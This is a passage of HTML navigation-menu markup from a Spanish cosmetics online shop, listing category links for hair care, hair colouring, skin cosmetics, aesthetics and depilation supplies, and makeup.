            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
